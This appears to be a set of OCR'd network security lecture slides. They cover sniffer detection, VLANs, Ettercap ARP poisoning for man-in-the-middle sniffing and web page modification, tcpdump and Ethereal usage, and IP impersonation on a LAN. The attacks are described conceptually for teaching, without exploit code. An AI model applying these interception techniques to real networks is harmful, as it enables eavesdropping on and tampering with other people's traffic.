- ping delay ? (maybe no xmit wire)
- **Host detection**
	- ifconfig or cpm.c
	- big log file or CPU load
- **routing, bridging**
- **Switches/VLANs instead of hubs**
- **one-time passwords**
- **Encryption** 
	- Link layer, e.g. WPA/802.11i for wireless
	- End-to-end (ssh, IPsec)
- **incapable interfaces**

### Sniffer baiting

• transmit "tempting" packets on ether segments e.g., login with clear-text password • encode segment in "password" •Await hacker to login to honeypot •Inspect the segment



# **smart link layer**

- **hubs pass all traffic to all ports**
- **switches only pass multicast and matching destination traffic**
- **VLANs based on even smarter layer 2 switch**
	- Ports tagged (802.1Q)
	- Ports can be grouped into virtual LANs
	- Control port to configure switch
	- Attacks (try to get traffic to jump from one VLAN to another)
		- •MAC flooding attack to get switch to fail "open"
		- •Control port attacks





VLAN for different customers dispersed within a building



# **Sniffing thru switches**

## **Ettercap**

- •**Sniff tool that poisons ARP caches with "gratuitous" ARP replies**
- •**Can map subnet with ARP queries or PING**
	- –Get IP address and Ethernet address for each host
- •**For host X to sniff traffic between hosts A and B**
	- –Send A an ARP reply stating that ether address of B is X
	- –Send B an ARP reply stating that ether address of A is X
	- –Now when A and B talk their traffic goes to X, X/ettercap then relays the packet to correct ether address
- •**Can also modify web pages, man-in-the-middle attacks (ssh1, ssl)**

**ARP** address resolution protocol map IP address to NIC address -if IP address is on local net and not in cache, **broadcast** ARP request -receive reply and cache, send IP packets -cache entry times out in about 20 minutes





# **Ettercap -- arp poisoning**







tion,

# **Ettercap sniffin'**





# **Ettercap – modifying a web page**







**22**

## **tcpdump tutorial**

- •**Handy tool for analyzing network or protocol problems**
- •**Poor man's sniffer or IDS system**
- •**Based on libpcap to read network device in promiscuous mode**
- •**Needs root**
- •**Command line switches to select protocols**
- •**Hex output for each packet matching selection criteria or write raw dump file for later post-processing**

#### **options**

- **-e display Ether header**
- **-x display datagram in hex**
- **-s snaplen number of bytes to capture**
- **-n don't do addr. to name translation**
- **-N just short hostname**
- **-v verbose (TTL, ID)**
- **-t no timestamp**

**-w filename save stuff to filename -r filename read datagrams from filename, not network**



## **tcpdump**

Ethernet **IP**  $TCP/UDP$ Application

**tcpdump -N -x port 7 20:14:46.849982 CETUS1A.34875 > ALTAIR.echo: udp 8 (DF) 4500 0024 92c1 4000 ff11 2c68 80a9 5e15 80a9 5d37 883b 0007 0010 029a 7465 7374 696e 670a 5555 5555 5555 5555 5555 20:14:46.862804 ALTAIR.echo > CETUS1A.34875: udp 8 4500 0024 3559 0000 3c11 8cd1 80a9 5d37 80a9 5e15 0007 883b 0010 0000 7465 7374 696e 670a 0000 4008 0002 0640 4355**

#### **C code**

**openlog("tomtest",LOG\_PID,LOG\_MAIL); syslog(LOG\_AUTH|LOG\_NOTICE,"sys log test auth/notice");**

**tcpdump -X -s 256 port 514**

**08:00:02.557018 thistle.syslog > thdsun.syslog: udp 44 4500 0048 341d 0000 4011 1d74 86a7 0f0c E..H4...@..t.... 86a7 0cba 0202 0202 0034 6db4 3c33 373e .........4m.<37> 746f 6d74 6573 745b 3937 3833 5d3a 2073 tomtest[9783]: s 7973 206c 6f67 2074 6573 7420 6175 7468 ys log test auth 2f6e 6f74 6963 650a /notice.**



# **Ethereal – protocol analyzer**





# **ethereal**

•Passively watch the "noise" on your net

•See what your machine is saying (ARP, DNS, multicast, …)

•Capture some of your sessions, e.g., mail, ssh, http:, https:





# **Attacks at all network layers**





**27**

# **The Internet protocols**

## **TCP/IP**

- **ARPA + BSD '81**
- **defined by RFCs**
- **packaged with BSD UNIX** 
	- Implemented by CS students
- **non-proprietary**
- **basis of Internet**
- **many vendors, many media**
- **designed for open networking, not security**







# **Physical layer**

- **media: Ethernet, token ring, FDDI, ATM, HiPPI,Hyperchannel, point-topoint, wireless, fiber channel** OS1 Model
- **mapping IP address to LAN address**
	- static mapping (DECnet), modify ether address
	- reverse mapping, diskless (DHCP)
	- dynamic (ARP)

if IP address is on local net and not in cache, **broadcast** ARP request receive reply and cache, send IP packets cache entry times out in about 20 minutes





# **IP impersonation on a LAN**

- **has to be local IP address**
- **easy to configure your IP address**
- **For denial of service, create IP packet with bogus source address and write to raw ethernet driver**
- **ARP warnings if not timed out**
- **detect Ether address (defeatable)**
- **fake services, password capture**
- **impersonate via ARP**
	- Tools: **hunt** or **ettercap**
- **exploit "trusted host"**

